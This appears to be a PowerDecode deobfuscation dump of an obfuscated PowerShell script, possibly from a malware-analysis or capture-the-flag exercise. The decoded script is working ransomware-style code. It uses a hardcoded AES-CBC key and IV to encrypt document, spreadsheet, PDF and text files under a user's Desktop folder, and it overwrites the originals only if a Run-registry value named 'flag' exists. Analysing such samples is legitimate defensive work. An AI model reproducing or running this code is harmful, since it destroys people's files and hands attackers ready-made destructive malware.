 PowerDecode v2.7.2
Layer 2 - Plainscript
sEt-ItEm 'VariabLE:YfKSE2' ( [type]'COnvErT' ) ; ${5YNMz}=[tYPE]'sysTem.SeCuRITy.cryPTOGraphY.aeS' ; ${0sO} = [type
]'SYStem.SEcurITy.crYptOgRAPhy.CiPHErmODe' ; SEt-itEM VARiAblE:VFj4K ([tyPe]'sySTEm.IO.File' ) ;${VRLHHUxY99} = '6P9UtZw
HYuiKWQm6Nbow1PfP/DNCoFAp4dRa1RhWzHo='
${fQvXEpkE99} = 'ml6e2HwOgwcf7sD0sRzXbA=='
${bBQiulCU99} = (('C:{0}Users{0}admin{0}Desktop{0}important') -f '\')
if (-Not (Test-Path ${BBQIulcU99})) {exit}
${LtJeQlKx99} = '*.doc', '*.docx', '*.xls', '*.xlsm', '*.pdf', '*.txt'
function eXISt {
param ([string]${kCrBVFuY99})
${CoYMVYdO99} = ${YfkSe2}::'FromBase64String'.Invoke(${VRlhHUXy99})
${OHMFpKpA99} = (Dir 'VArIable:yFksE2' ).vALUe::'FromBase64String'.Invoke(${FqvxEPke99})
${eLRVzypl99} = ${VfJ4K}::'ReadAllBytes'.Invoke(${KCRBvFUy99})
${UElQTbxg99} = ( ls VARIAbLe:5ynmz ).vAluE::'Create'.Invoke()
${UElQtBxg99}.KeY = ${coYmVydo99}
${UeLQTBxG99}.IV = ${OHmFPKPa99}
${uELQTbXg99}.MODE = ${0So}::"cBc"
${BAdmwNXG99} = ${UElqTBxG99}.CreateEncryptor.Invoke()
${KoewTRzK99} = ${bADMwnxG99}.TransformFinalBlock.Invoke(${ElRvzypl99}, 0, ${eLRvzYpL99}.lengTh)
${VFj4K}::'WriteAllBytes'.Invoke(${KcRBVFuy99}, ${KOewTrZk99})
}
${WqcKNXml99} = 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run'
${fHYHvNoW99} = 'flag'
${dzefOxdP99} = Get-ItemProperty -Path ${WQckNxmL99} -Name ${fhyHVnow99} -ErrorAction 'SilentlyContinue'
if (-Not ${dzEFoxdp99}) {exit}
foreach (${fsXVdlTE99} in ${ltjEqlKx99}) {
${FIleS} = Get-ChildItem -Path ${bBQIUlcU99} -Recurse -Filter ${fsXVDLte99}
foreach (${File} in ${fiLeS}) {exist -kCRbVFUY99 ${fiLE}.FUlLnaME}
}
ZHU YU